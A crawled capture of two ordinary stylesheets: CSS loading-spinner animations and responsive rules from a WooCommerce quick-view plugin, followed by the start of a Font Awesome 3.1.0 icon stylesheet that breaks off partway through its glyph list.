  .mst-wcqvfepb-button-loading-1:before {
    -webkit-animation-delay: 1s;
            animation-delay: 1s;
  }
  .mst-wcqvfepb-button-loading-1:after {
    -webkit-animation-delay: 0.5s;
            animation-delay: 0.5s;
  }
  
  @-webkit-keyframes mst-wcqvfepb-button-loading-1 {
    0% {
      -webkit-transform: scale(0);
              transform: scale(0);
      opacity: 0;
    }
    50% {
      opacity: 1;
    }
    100% {
      -webkit-transform: scale(1);
              transform: scale(1);
      opacity: 0;
    }
  }
  
  @keyframes mst-wcqvfepb-button-loading-1 {
    0% {
      -webkit-transform: scale(0);
              transform: scale(0);
      opacity: 0;
    }
    50% {
      opacity: 1;
    }
    100% {
      -webkit-transform: scale(1);
              transform: scale(1);
      opacity: 0;
    }
  }
  .mst-wcqvfepb-button-loading-2,
  .mst-wcqvfepb-button-loading-15{
    border: 3px solid white;
    margin: 0 auto;
    border-radius: 50%;
    border-left-color: transparent;
    border-right-color: transparent;
    animation: mst-wcqvfepb-button-loading-2 575ms infinite linear;
        -o-animation: mst-wcqvfepb-button-loading-2 575ms infinite linear;
        -ms-animation: mst-wcqvfepb-button-loading-2 575ms infinite linear;
        -webkit-animation: mst-wcqvfepb-button-loading-2 575ms infinite linear;
        -moz-animation: mst-wcqvfepb-button-loading-2 575ms infinite linear;
  }
  @keyframes mst-wcqvfepb-button-loading-2 {
    100%{ transform: rotate(360deg); transform: rotate(360deg); }
  }
  
  @-o-keyframes mst-wcqvfepb-button-loading-2 {
    100%{ -o-transform: rotate(360deg); transform: rotate(360deg); }
  }
  
  @-ms-keyframes mst-wcqvfepb-button-loading-2 {
    100%{ -ms-transform: rotate(360deg); transform: rotate(360deg); }
  }
  
  @-webkit-keyframes mst-wcqvfepb-button-loading-2 {
    100%{ -webkit-transform: rotate(360deg); transform: rotate(360deg); }
  }
  
  @-moz-keyframes mst-wcqvfepb-button-loading-2 {
    100%{ -moz-transform: rotate(360deg); transform: rotate(360deg); }
  }
  
  .mst-wcqvfepb-button-loading-3 {
    border: 1px solid currentcolor;
    border-radius: 50%;
    -webkit-animation: 575ms mst-wcqvfepb-button-loading-3 linear infinite;
            animation: 575ms mst-wcqvfepb-button-loading-3 linear infinite;
    position: relative;
  }
  .mst-wcqvfepb-button-loading-3:before {
    content: "";
    display: block;
    width: 0;
    height: 0;
    position: absolute;
    top: -0.2em;
    left: 50%;
    border: 0.2em solid currentcolor;
    border-radius: 50%;
  }
  
  @-webkit-keyframes mst-wcqvfepb-button-loading-3 {
    0% {
      -webkit-transform: rotate(0deg);
              transform: rotate(0deg);
    }
    100% {
      -webkit-transform: rotate(360deg);
              transform: rotate(360deg);
    }
  }
  
  @keyframes mst-wcqvfepb-button-loading-3 {
    0% {
      -webkit-transform: rotate(0deg);
              transform: rotate(0deg);
    }
    100% {
      -webkit-transform: rotate(360deg);
              transform: rotate(360deg);
    }
  }
  .mst-wcqvfepb-button-loading-4 {
    -webkit-transform: rotateZ(45deg);
            transform: rotateZ(45deg);
    -webkit-perspective: 1000px;
            perspective: 1000px;
    border-radius: 50%;
  }
  .mst-wcqvfepb-button-loading-4:before, .mst-wcqvfepb-button-loading-4:after {
    content: "";
    display: block;
    position: absolute;
    top: 0;
    left: 0;
    width: inherit;
    height: inherit;
    border-radius: 50%;
    -webkit-animation: 575ms mst-wcqvfepb-button-loading-4 linear infinite;
            animation: 575ms mst-wcqvfepb-button-loading-4 linear infinite;
  }
  .mst-wcqvfepb-button-loading-4:before {
    -webkit-transform: rotateX(70deg);
            transform: rotateX(70deg);
  }
  .mst-wcqvfepb-button-loading-4:after {
    -webkit-transform: rotateY(70deg);
            transform: rotateY(70deg);
    -webkit-animation-delay: 0.4s;
            animation-delay: 0.4s;
  }
  @-webkit-keyframes mst-wcqvfepb-button-loading-4 {
    0%,
    100% {
      box-shadow: 0.2em 0px 0 0px currentcolor;
    }
    12% {
      box-shadow: 0.2em 0.2em 0 0 currentcolor;
    }
    25% {
      box-shadow: 0 0.2em 0 0px currentcolor;
    }
    37% {
      box-shadow: -0.2em 0.2em 0 0 currentcolor;
    }
    50% {
      box-shadow: -0.2em 0 0 0 currentcolor;
    }
    62% {
      box-shadow: -0.2em -0.2em 0 0 currentcolor;
    }
    75% {
      box-shadow: 0px -0.2em 0 0 currentcolor;
    }
    87% {
      box-shadow: 0.2em -0.2em 0 0 currentcolor;
    }
  }
  @keyframes mst-wcqvfepb-button-loading-4 {
    0%,
    100% {
      box-shadow: 0.2em 0px 0 0px currentcolor;
    }
    12% {
      box-shadow: 0.2em 0.2em 0 0 currentcolor;
    }
    25% {
      box-shadow: 0 0.2em 0 0px currentcolor;
    }
    37% {
      box-shadow: -0.2em 0.2em 0 0 currentcolor;
    }
    50% {
      box-shadow: -0.2em 0 0 0 currentcolor;
    }
    62% {
      box-shadow: -0.2em -0.2em 0 0 currentcolor;
    }
    75% {
      box-shadow: 0px -0.2em 0 0 currentcolor;
    }
    87% {
      box-shadow: 0.2em -0.2em 0 0 currentcolor;
    }
  }
  .mst-wcqvfepb-button-loading-5 {
    border: 0.2em solid currentcolor;
    border-radius: 50%;
    -webkit-animation: mst-wcqvfepb-button-loading-5 1s ease-out infinite;
            animation: mst-wcqvfepb-button-loading-5 1s ease-out infinite;
  }
  
  @-webkit-keyframes mst-wcqvfepb-button-loading-5 {
    0% {
      -webkit-transform: scale(0);
              transform: scale(0);
      opacity: 0;
    }
    50% {
      opacity: 1;
    }
    100% {
      -webkit-transform: scale(1);
              transform: scale(1);
      opacity: 0;
    }
  }
  
  @keyframes mst-wcqvfepb-button-loading-5 {
    0% {
      -webkit-transform: scale(0);
              transform: scale(0);
      opacity: 0;
    }
    50% {
      opacity: 1;
    }
    100% {
      -webkit-transform: scale(1);
              transform: scale(1);
      opacity: 0;
    }
  }
  .mst-wcqvfepb-button-loading-6 {
    border: 0.2em solid transparent;
    border-left-color: currentcolor;
    border-right-color: currentcolor;
    border-radius: 50%;
    -webkit-animation: 1s mst-wcqvfepb-button-loading-6 linear infinite;
            animation: 1s mst-wcqvfepb-button-loading-6 linear infinite;
  }
  
  @-webkit-keyframes mst-wcqvfepb-button-loading-6 {
    0% {
      -webkit-transform: rotate(0deg);
              transform: rotate(0deg);
    }
    100% {
      -webkit-transform: rotate(360deg);
              transform: rotate(360deg);
    }
  }
  
  @keyframes mst-wcqvfepb-button-loading-6 {
    0% {
      -webkit-transform: rotate(0deg);
              transform: rotate(0deg);
    }
    100% {
      -webkit-transform: rotate(360deg);
              transform: rotate(360deg);
    }
  }
  .mst-wcqvfepb-button-loading-7 {
    position: relative;
  }
  .mst-wcqvfepb-button-loading-7:before,
  .mst-wcqvfepb-button-loading-7:after {
    content: "";
    width: inherit;
    height: inherit;
    border-radius: 50%;
    background-color: currentcolor;
    opacity: 0.6;
    position: absolute;
    top: 0;
    left: 0;
    -webkit-animation: mst-wcqvfepb-button-loading-7 2s infinite ease-in-out;
            animation: mst-wcqvfepb-button-loading-7 2s infinite ease-in-out;
  }
  .mst-wcqvfepb-button-loading-7:after {
    -webkit-animation-delay: -1s;
            animation-delay: -1s;
  }
  
  @-webkit-keyframes mst-wcqvfepb-button-loading-7 {
    0%,
    100% {
      -webkit-transform: scale(0);
              transform: scale(0);
    }
    50% {
      -webkit-transform: scale(1);
              transform: scale(1);
    }
  }
  
  @keyframes mst-wcqvfepb-button-loading-7 {
    0%,
    100% {
      -webkit-transform: scale(0);
      transform: scale(0);
    }
    50% {
      -webkit-transform: scale(1);
      transform: scale(1);
    }
  }
  .mst-wcqvfepb-button-loading-8 {
    background-color: currentcolor;
    border-radius: 50%;
    -webkit-animation: mst-wcqvfepb-button-loading-8 1s infinite ease-in-out;
    animation: mst-wcqvfepb-button-loading-8 1s infinite ease-in-out;
  }
  
  @-webkit-keyframes mst-wcqvfepb-button-loading-8 {
    0% {
      -webkit-transform: scale(0);
              transform: scale(0);
    }
    100% {
      -webkit-transform: scale(1);
              transform: scale(1);
      opacity: 0;
    }
  }
  
  @keyframes mst-wcqvfepb-button-loading-8 {
    0% {
      -webkit-transform: scale(0);
              transform: scale(0);
    }
    100% {
      -webkit-transform: scale(1);
              transform: scale(1);
      opacity: 0;
    }
  }
  
  .mst-wcqvfepb-button-loading-9 {
    border: 0.2em dotted currentcolor;
    border-radius: 50%;
    -webkit-animation: 575ms mst-wcqvfepb-button-loading-9 linear infinite;
            animation: 575ms mst-wcqvfepb-button-loading-9 linear infinite;
  }
  
  @-webkit-keyframes mst-wcqvfepb-button-loading-9 {
    0% {
      -webkit-transform: rotate(0deg);
              transform: rotate(0deg);
    }
    100% {
      -webkit-transform: rotate(360deg);
              transform: rotate(360deg);
    }
  }
  
  @keyframes mst-wcqvfepb-button-loading-9 {
    0% {
      -webkit-transform: rotate(0deg);
              transform: rotate(0deg);
    }
    100% {
      -webkit-transform: rotate(360deg);
              transform: rotate(360deg);
    }
  }
 
  .mst-wcqvfepb-button-loading-10 {
    border-right: 0.1em solid currentcolor;
    border-radius: 100%;
    -webkit-animation: mst-wcqvfepb-button-loading-10 800ms linear infinite;
            animation: mst-wcqvfepb-button-loading-10 800ms linear infinite;
  }
  .mst-wcqvfepb-button-loading-10:before, .mst-wcqvfepb-button-loading-10:after {
    content: "";
    width: 0.8em;
    height: 0.8em;
    display: block;
    position: absolute;
    top: calc(50% - 0.4em);
    left: calc(50% - 0.4em);
    border-left: 0.08em solid currentcolor;
    border-radius: 100%;
    animation: mst-wcqvfepb-button-loading-10 400ms linear infinite reverse;
  }
  .mst-wcqvfepb-button-loading-10:after {
    width: 0.6em;
    height: 0.6em;
    top: calc(50% - 0.3em);
    left: calc(50% - 0.3em);
    border: 0;
    border-right: 0.05em solid currentcolor;
    -webkit-animation: none;
            animation: none;
  }
  
  @-webkit-keyframes mst-wcqvfepb-button-loading-10 {
    from {
      -webkit-transform: rotate(360deg);
              transform: rotate(360deg);
    }
    to {
      -webkit-transform: rotate(0deg);
              transform: rotate(0deg);
    }
  }
  
  @keyframes mst-wcqvfepb-button-loading-10 {
    from {
      -webkit-transform: rotate(360deg);
              transform: rotate(360deg);
    }
    to {
      -webkit-transform: rotate(0deg);
              transform: rotate(0deg);
    }
  }
  
  .mst-wcqvfepb-button-loading-11 {
    border-top: 0.2em solid currentcolor;
    border-right: 0.2em solid transparent;
    -webkit-animation: mst-wcqvfepb-button-loading-11 575ms linear infinite;
    animation: mst-wcqvfepb-button-loading-11 575ms linear infinite;
    border-radius: 100%;
    position: relative;
  }
  
  @-webkit-keyframes mst-wcqvfepb-button-loading-11 {
    to {
      -webkit-transform: rotate(360deg);
              transform: rotate(360deg);
    }
  }
  
  @keyframes mst-wcqvfepb-button-loading-11 {
    to {
      -webkit-transform: rotate(360deg);
              transform: rotate(360deg);
    }
  }
  
  .mst-wcqvfepb-button-loading-12 {
    border-radius: 50%;
    box-shadow: inset 0 0 0 0.1em currentcolor, -0.5em -0.5em 0 -0.4em currentcolor, 0 -0.7em 0 -0.4em currentcolor, 0.5em -0.5em 0 -0.4em currentcolor, -0.5em 0.5em 0 -0.4em currentcolor, 0 0.7em 0 -0.4em currentcolor, 0.5em 0.5em 0 -0.4em currentcolor, -0.7em 0 0 -0.4em currentcolor, 0.7em 0 0 -0.4em currentcolor;
    -webkit-animation: 575ms mst-wcqvfepb-button-loading-12 linear infinite;
            animation: 575ms mst-wcqvfepb-button-loading-12 linear infinite;
  }
  
  @-webkit-keyframes mst-wcqvfepb-button-loading-12 {
    0% {
      -webkit-transform: rotate(0deg);
              transform: rotate(0deg);
    }
    100% {
      -webkit-transform: rotate(360deg);
              transform: rotate(360deg);
    }
  }
  
  @keyframes mst-wcqvfepb-button-loading-12 {
    0% {
      -webkit-transform: rotate(0deg);
              transform: rotate(0deg);
    }
    100% {
      -webkit-transform: rotate(360deg);
              transform: rotate(360deg);
    }
  }
  
  .mst-wcqvfepb-button-loading-13 {
    border: 0.2em solid transparent;
    border-top-color: currentcolor;
    border-bottom-color: currentcolor;
    border-radius: 50%;
    position: relative;
    -webkit-animation: 575ms mst-wcqvfepb-button-loading-13 linear infinite;
    animation: 575ms mst-wcqvfepb-button-loading-13 linear infinite;
  }
  .mst-wcqvfepb-button-loading-13:before,
  .mst-wcqvfepb-button-loading-13:after {
    content: "";
    display: block;
    width: 0;
    height: 0;
    position: absolute;
    border: 0.2em solid transparent;
    border-bottom-color: currentcolor;
  }
  .mst-wcqvfepb-button-loading-13:before {
    -webkit-transform: rotate(135deg);
            transform: rotate(135deg);
    right: -0.3em;
    top: -0.05em;
  }
  .mst-wcqvfepb-button-loading-13:after {
    -webkit-transform: rotate(-45deg);
            transform: rotate(-45deg);
    left: -0.3em;
    bottom: -0.05em;
  }
  
  @-webkit-keyframes mst-wcqvfepb-button-loading-13 {
    0% {
      -webkit-transform: rotate(0deg);
              transform: rotate(0deg);
    }
    100% {
      -webkit-transform: rotate(360deg);
              transform: rotate(360deg);
    }
  }
  
  @keyframes mst-wcqvfepb-button-loading-13 {
    0% {
      -webkit-transform: rotate(0deg);
              transform: rotate(0deg);
    }
    100% {
      -webkit-transform: rotate(360deg);
              transform: rotate(360deg);
    }
  }
  .mst-wcqvfepb-button-loading-14 {
    background-color: currentcolor;
    -webkit-animation: mst-wcqvfepb-button-loading-14 1.2s infinite ease-in-out;
            animation: mst-wcqvfepb-button-loading-14 1.2s infinite ease-in-out;
  }
  
  @-webkit-keyframes mst-wcqvfepb-button-loading-14 {
    0% {
      -webkit-transform: perspective(120px) rotateX(0deg) rotateY(0deg);
              transform: perspective(120px) rotateX(0deg) rotateY(0deg);
    }
    50% {
      -webkit-transform: perspective(120px) rotateX(-180.1deg) rotateY(0deg);
              transform: perspective(120px) rotateX(-180.1deg) rotateY(0deg);
    }
    100% {
      -webkit-transform: perspective(120px) rotateX(-180deg) rotateY(-179.9deg);
              transform: perspective(120px) rotateX(-180deg) rotateY(-179.9deg);
    }
  }
  
  @keyframes mst-wcqvfepb-button-loading-14 {
    0% {
      -webkit-transform: perspective(120px) rotateX(0deg) rotateY(0deg);
              transform: perspective(120px) rotateX(0deg) rotateY(0deg);
    }
    50% {
      -webkit-transform: perspective(120px) rotateX(-180.1deg) rotateY(0deg);
              transform: perspective(120px) rotateX(-180.1deg) rotateY(0deg);
    }
    100% {
      -webkit-transform: perspective(120px) rotateX(-180deg) rotateY(-179.9deg);
              transform: perspective(120px) rotateX(-180deg) rotateY(-179.9deg);
    }
  }
  /*Alert*/
  .mstwcqvfwpb-alert{
    display: none;
  }
  .mstwcqvfwpb-alert.wcqvFadeIn{
    display: block;
    border-left: 0.6180469716em solid rgba(0, 0, 0, 0.15);
    border-radius: 2px;
    padding: 10px;
    background-color: #6cb76f;
    color: white;
    position: fixed;
    top: 0;
    right: 0;
    z-index: 999999999;
    animation: wcqvFadeIn 0.5s ease-in both;
  }
  @keyframes wcqvFadeIn {
    from {
      opacity: 0;
      transform: translate3d(0, -20%, 0);
    }
    to {
      opacity: 1;
      transform: translate3d(0, 0, 0);
    }
  }
  .mstwcqvfwpb-close-alert {
    margin-left: 15px;
    color: white;
    font-weight: bold;
    float: right;
    font-size: 22px;
    line-height: 20px;
    cursor: pointer;
    transition: 0.3s;
  }
  .mstwcqvfwpb-close-alert:hover {
    color: black;
  }
  /*Mobile*/
  @media only screen and (max-width: 768px) {
    .mst-wcqvfepb-product-related ul.products li.product,
    .mst-wcqvfepb-product-upsell ul.products li.product{
      width: 100% !important;
      margin:0px !important;
      padding: 0 !important;                     
    }
    svg.wcqvfepb-arrow {
      width: 50px;
      height: 50px;
    }

    a.mst-wcqvfepb-button.inside,
    a.mst-wcqvfepb-button.inside_not_image{
        top: var(--tooltip-top-mobile);
        left: var(--tooltip-left-mobile);
        position: absolute;
    }
  }
  /*Tablet*/
  @media only screen and (max-width: 1024px) and (min-width: 769px) {
    a.mst-wcqvfepb-button.inside,
    a.mst-wcqvfepb-button.inside_not_image{
        top: var(--tooltip-top-ipad);
        left: var(--tooltip-left-ipad);
        position: absolute;
    }  
  }

--- FILE ---
content_type: text/css
request_url: https://burgerquotes.com/core/modules/5dd5b2c5b0/assets/css/font/fontawesome.css?rnd=58279
body_size: 3954
content:
/*!
 *  Font Awesome 3.1.0
 *  the iconic font designed for Bootstrap
 *  -------------------------------------------------------
 *  The full suite of pictographic icons, examples, and documentation
 *  can be found at: http://fontawesome.io
 *
 *  License
 *  -------------------------------------------------------
 *  - The Font Awesome font is licensed under the SIL Open Font License v1.1 -
 *    http://scripts.sil.org/OFL
 *  - Font Awesome CSS, LESS, and SASS files are licensed under the MIT License -
 *    http://opensource.org/licenses/mit-license.html
 *  - Font Awesome documentation licensed under CC BY 3.0 License -
 *    http://creativecommons.org/licenses/by/3.0/
 *  - Attribution is no longer required in Font Awesome 3.0, but much appreciated:
 *    "Font Awesome by Dave Gandy - http://fontawesome.io"

 *  Contact
 *  -------------------------------------------------------
 *  Email: dave@fontawesome.io
 *  Twitter: http://twitter.com/fortaweso_me
 *  Work: Lead Product Designer @ http://kyruus.com
 */
/* FONT PATH
 * -------------------------- */
 @font-face {
    font-family: 'FontAwesome';
    src: url('../font/fontawesome-webfont.eot?v=3.1.0');
    src: url('../font/fontawesome-webfont.eot?#iefix&v=3.1.0') format('embedded-opentype'), url('../font/fontawesome-webfont.woff?v=3.1.0') format('woff'), url('../font/fontawesome-webfont.ttf?v=3.1.0') format('truetype'), url('../font/fontawesome-webfont.svg#fontawesomeregular?v=3.1.0') format('svg');
    font-weight: normal;
    font-style: normal;
  }
  /* FONT AWESOME CORE
   * -------------------------- */
  [class^="icon-"],
  [class*=" icon-"] {
    font-family: FontAwesome;
    font-weight: normal;
    font-style: normal;
    text-decoration: inherit;
    -webkit-font-smoothing: antialiased;
    *margin-right: .3em;
  }
  [class^="icon-"]:before,
  [class*=" icon-"]:before {
    text-decoration: inherit;
    display: inline-block;
    speak: none;
  }
  /* makes the font 33% larger relative to the icon container */
  .icon-large:before {
    vertical-align: -10%;
    font-size: 1.3333333333333333em;
  }
  /* makes sure icons active on rollover in links */
  a [class^="icon-"],
  a [class*=" icon-"],
  a [class^="icon-"]:before,
  a [class*=" icon-"]:before {
    display: inline;
  }
  /* increased font size for icon-large */
  [class^="icon-"].icon-fixed-width,
  [class*=" icon-"].icon-fixed-width {
    display: inline-block;
    width: 1.2857142857142858em;
    text-align: center;
  }
  [class^="icon-"].icon-fixed-width.icon-large,
  [class*=" icon-"].icon-fixed-width.icon-large {
    width: 1.5714285714285714em;
  }
  ul.icons-ul {
    list-style-type: none;
    text-indent: -0.7142857142857143em;
    margin-left: 2.142857142857143em;
  }
  ul.icons-ul > li .icon-li {
    width: 0.7142857142857143em;
    display: inline-block;
    text-align: center;
  }
  [class^="icon-"].hide,
  [class*=" icon-"].hide {
    display: none;
  }
  .icon-muted {
    color: #eeeeee;
  }
  .icon-light {
    color: #ffffff;
  }
  .icon-dark {
    color: #333333;
  }
  .icon-border {
    border: solid 1px #eeeeee;
    padding: .2em .25em .15em;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
  }
  .icon-2x {
    font-size: 2em;
  }
  .icon-2x.icon-border {
    border-width: 2px;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
  }
  .icon-3x {
    font-size: 3em;
  }
  .icon-3x.icon-border {
    border-width: 3px;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
  }
  .icon-4x {
    font-size: 4em;
  }
  .icon-4x.icon-border {
    border-width: 4px;
    -webkit-border-radius: 6px;
    -moz-border-radius: 6px;
    border-radius: 6px;
  }
  .icon-5x {
    font-size: 5em;
  }
  .icon-5x.icon-border {
    border-width: 5px;
    -webkit-border-radius: 7px;
    -moz-border-radius: 7px;
    border-radius: 7px;
  }
  .pull-right {
    float: right;
  }
  .pull-left {
    float: left;
  }
  [class^="icon-"].pull-left,
  [class*=" icon-"].pull-left {
    margin-right: .3em;
  }
  [class^="icon-"].pull-right,
  [class*=" icon-"].pull-right {
    margin-left: .3em;
  }
  /* BOOTSTRAP SPECIFIC CLASSES
   * -------------------------- */
  /* Bootstrap 2.0 sprites.less reset */
  [class^="icon-"],
  [class*=" icon-"] {
    display: inline;
    width: auto;
    height: auto;
    line-height: normal;
    vertical-align: baseline;
    background-image: none;
    background-position: 0% 0%;
    background-repeat: repeat;
    margin-top: 0;
  }
  /* more sprites.less reset */
  .icon-white,
  .nav-pills > .active > a > [class^="icon-"],
  .nav-pills > .active > a > [class*=" icon-"],
  .nav-list > .active > a > [class^="icon-"],
  .nav-list > .active > a > [class*=" icon-"],
  .navbar-inverse .nav > .active > a > [class^="icon-"],
  .navbar-inverse .nav > .active > a > [class*=" icon-"],
  .dropdown-menu > li > a:hover > [class^="icon-"],
  .dropdown-menu > li > a:hover > [class*=" icon-"],
  .dropdown-menu > .active > a > [class^="icon-"],
  .dropdown-menu > .active > a > [class*=" icon-"],
  .dropdown-submenu:hover > a > [class^="icon-"],
  .dropdown-submenu:hover > a > [class*=" icon-"] {
    background-image: none;
  }
  /* keeps Bootstrap styles with and without icons the same */
  .btn [class^="icon-"].icon-large,
  .nav [class^="icon-"].icon-large,
  .btn [class*=" icon-"].icon-large,
  .nav [class*=" icon-"].icon-large {
    line-height: .9em;
  }
  .btn [class^="icon-"].icon-spin,
  .nav [class^="icon-"].icon-spin,
  .btn [class*=" icon-"].icon-spin,
  .nav [class*=" icon-"].icon-spin {
    display: inline-block;
  }
  .nav-tabs [class^="icon-"],
  .nav-pills [class^="icon-"],
  .nav-tabs [class*=" icon-"],
  .nav-pills [class*=" icon-"],
  .nav-tabs [class^="icon-"].icon-large,
  .nav-pills [class^="icon-"].icon-large,
  .nav-tabs [class*=" icon-"].icon-large,
  .nav-pills [class*=" icon-"].icon-large {
    line-height: .9em;
  }
  .btn [class^="icon-"].pull-left.icon-2x,
  .btn [class*=" icon-"].pull-left.icon-2x,
  .btn [class^="icon-"].pull-right.icon-2x,
  .btn [class*=" icon-"].pull-right.icon-2x {
    margin-top: .18em;
  }
  .btn [class^="icon-"].icon-spin.icon-large,
  .btn [class*=" icon-"].icon-spin.icon-large {
    line-height: .8em;
  }
  .btn.btn-small [class^="icon-"].pull-left.icon-2x,
  .btn.btn-small [class*=" icon-"].pull-left.icon-2x,
  .btn.btn-small [class^="icon-"].pull-right.icon-2x,
  .btn.btn-small [class*=" icon-"].pull-right.icon-2x {
    margin-top: .25em;
  }
  .btn.btn-large [class^="icon-"],
  .btn.btn-large [class*=" icon-"] {
    margin-top: 0;
  }
  .btn.btn-large [class^="icon-"].pull-left.icon-2x,
  .btn.btn-large [class*=" icon-"].pull-left.icon-2x,
  .btn.btn-large [class^="icon-"].pull-right.icon-2x,
  .btn.btn-large [class*=" icon-"].pull-right.icon-2x {
    margin-top: .05em;
  }
  .btn.btn-large [class^="icon-"].pull-left.icon-2x,
  .btn.btn-large [class*=" icon-"].pull-left.icon-2x {
    margin-right: .2em;
  }
  .btn.btn-large [class^="icon-"].pull-right.icon-2x,
  .btn.btn-large [class*=" icon-"].pull-right.icon-2x {
    margin-left: .2em;
  }
  /* EXTRAS
   * -------------------------- */
  /* Stacked and layered icon */
  .icon-stack {
    position: relative;
    display: inline-block;
    width: 2em;
    height: 2em;
    line-height: 2em;
    vertical-align: -35%;
  }
  .icon-stack [class^="icon-"],
  .icon-stack [class*=" icon-"] {
    display: block;
    text-align: center;
    position: absolute;
    width: 100%;
    height: 100%;
    font-size: 1em;
    line-height: inherit;
    *line-height: 2em;
  }
  .icon-stack .icon-stack-base {
    font-size: 2em;
    *line-height: 1em;
  }
  /* Animated rotating icon */
  .icon-spin {
    display: inline-block;
    -moz-animation: spin 2s infinite linear;
    -o-animation: spin 2s infinite linear;
    -webkit-animation: spin 2s infinite linear;
    animation: spin 2s infinite linear;
  }
  @-moz-keyframes spin {
    0% {
      -moz-transform: rotate(0deg);
    }
    100% {
      -moz-transform: rotate(359deg);
    }
  }
  @-webkit-keyframes spin {
    0% {
      -webkit-transform: rotate(0deg);
    }
    100% {
      -webkit-transform: rotate(359deg);
    }
  }
  @-o-keyframes spin {
    0% {
      -o-transform: rotate(0deg);
    }
    100% {
      -o-transform: rotate(359deg);
    }
  }
  @-ms-keyframes spin {
    0% {
      -ms-transform: rotate(0deg);
    }
    100% {
      -ms-transform: rotate(359deg);
    }
  }
  @keyframes spin {
    0% {
      transform: rotate(0deg);
    }
    100% {
      transform: rotate(359deg);
    }
  }
  /* Icon rotations and mirroring */
  .icon-rotate-90:before {
    -webkit-transform: rotate(90deg);
    -moz-transform: rotate(90deg);
    -ms-transform: rotate(90deg);
    -o-transform: rotate(90deg);
    transform: rotate(90deg);
    filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=1);
  }
  .icon-rotate-180:before {
    -webkit-transform: rotate(180deg);
    -moz-transform: rotate(180deg);
    -ms-transform: rotate(180deg);
    -o-transform: rotate(180deg);
    transform: rotate(180deg);
    filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=2);
  }
  .icon-rotate-270:before {
    -webkit-transform: rotate(270deg);
    -moz-transform: rotate(270deg);
    -ms-transform: rotate(270deg);
    -o-transform: rotate(270deg);
    transform: rotate(270deg);
    filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=3);
  }
  .icon-flip-horizontal:before {
    -webkit-transform: scale(-1, 1);
    -moz-transform: scale(-1, 1);
    -ms-transform: scale(-1, 1);
    -o-transform: scale(-1, 1);
    transform: scale(-1, 1);
  }
  .icon-flip-vertical:before {
    -webkit-transform: scale(1, -1);
    -moz-transform: scale(1, -1);
    -ms-transform: scale(1, -1);
    -o-transform: scale(1, -1);
    transform: scale(1, -1);
  }
  /* Font Awesome uses the Unicode Private Use Area (PUA) to ensure screen
     readers do not read off random characters that represent icons */
  .icon-glass:before {
    content: "\f000";
  }
  .icon-music:before {
    content: "\f001";
  }
  .icon-search:before {
    content: "\f002";
  }
  .icon-envelope:before {
    content: "\f003";
  }
  .icon-heart:before {
    content: "\f004";
  }
  .icon-star:before {
    content: "\f005";
  }
  .icon-star-empty:before {
    content: "\f006";
  }
  .icon-user:before {
    content: "\f007";
  }
  .icon-film:before {
    content: "\f008";
  }
  .icon-th-large:before {
    content: "\f009";
  }
  .icon-th:before {
    content: "\f00a";
  }
  .icon-th-list:before {
    content: "\f00b";
  }
  .icon-ok:before {
    content: "\f00c";
  }
  .icon-remove:before {
    content: "\f00d";
  }
  .icon-zoom-in:before {
    content: "\f00e";
  }
  .icon-zoom-out:before {
    content: "\f010";
  }
  .icon-off:before {
    content: "\f011";
  }
  .icon-signal:before {
    content: "\f012";
  }
  .icon-cog:before {
    content: "\f013";
  }
  .icon-trash:before {
    content: "\f014";
  }
  .icon-home:before {
    content: "\f015";
  }
  .icon-file:before {
    content: "\f016";
  }
  .icon-time:before {
    content: "\f017";
  }
  .icon-road:before {
    content: "\f018";
  }
  .icon-download-alt:before {
    content: "\f019";
  }
  .icon-download:before {
    content: "\f01a";
  }
  .icon-upload:before {
    content: "\f01b";
  }
  .icon-inbox:before {
    content: "\f01c";
  }
  .icon-play-circle:before {
    content: "\f01d";
  }
  .icon-repeat:before,
  .icon-rotate-right:before {
    content: "\f01e";
  }
  /* F020 doesn't work in Safari. all shifted one down */
  .icon-refresh:before {
    content: "\f021";
  }
  .icon-list-alt:before {
    content: "\f022";
  }
  .icon-lock:before {
    content: "\f023";
  }
  .icon-flag:before {
    content: "\f024";
  }
  .icon-headphones:before {
    content: "\f025";
  }
  .icon-volume-off:before {
    content: "\f026";
  }
  .icon-volume-down:before {
    content: "\f027";
  }
  .icon-volume-up:before {
    content: "\f028";
  }
  .icon-qrcode:before {
    content: "\f029";
  }
  .icon-barcode:before {
    content: "\f02a";
  }
  .icon-tag:before {
    content: "\f02b";
  }
  .icon-tags:before {
    content: "\f02c";
  }
  .icon-book:before {
    content: "\f02d";
  }
  .icon-bookmark:before {
    content: "\f02e";
  }
  .icon-print:before {
    content: "\f02f";
  }
  .icon-camera:before {
    content: "\f030";
  }
  .icon-font:before {
    content: "\f031";
  }
  .icon-bold:before {
    content: "\f032";
  }
  .icon-italic:before {
    content: "\f033";
  }
  .icon-text-height:before {
    content: "\f034";
  }
  .icon-text-width:before {
    content: "\f035";
  }
  .icon-align-left:before {
    content: "\f036";
  }
  .icon-align-center:before {
    content: "\f037";
  }
  .icon-align-right:before {
    content: "\f038";
  }
  .icon-align-justify:before {
    content: "\f039";
  }
  .icon-list:before {
    content: "\f03a";
  }
  .icon-indent-left:before {
    content: "\f03b";
  }
  .icon-indent-right:before {
    content: "\f03c";
  }
  .icon-facetime-video:before {
    content: "\f03d";
  }
  .icon-picture:before {
    content: "\f03e";
  }
  .icon-pencil:before {
    content: "\f040";
  }
  .icon-map-marker:before {
    content: "\f041";
  }
  .icon-adjust:before {
    content: "\f042";
  }
  .icon-tint:before {
    content: "\f043";
  }
  .icon-edit:before {
    content: "\f044";
  }
  .icon-share:before {
    content: "\f045";
  }
  .icon-check:before {
    content: "\f046";
  }
  .icon-move:before {
    content: "\f047";
  }
  .icon-step-backward:before {
    content: "\f048";
  }
  .icon-fast-backward:before {
    content: "\f049";
  }
  .icon-backward:before {
    content: "\f04a";
  }
  .icon-play:before {
    content: "\f04b";
  }
  .icon-pause:before {
    content: "\f04c";
  }
  .icon-stop:before {
    content: "\f04d";
  }
  .icon-forward:before {
    content: "\f04e";
  }
  .icon-fast-forward:before {
    content: "\f050";
  }
  .icon-step-forward:before {
    content: "\f051";
  }
  .icon-eject:before {
    content: "\f052";
  }
  .icon-chevron-left:before {
    content: "\f053";
  }
  .icon-chevron-right:before {
    content: "\f054";
  }
  .icon-plus-sign:before {
    content: "\f055";
  }
  .icon-minus-sign:before {
    content: "\f056";
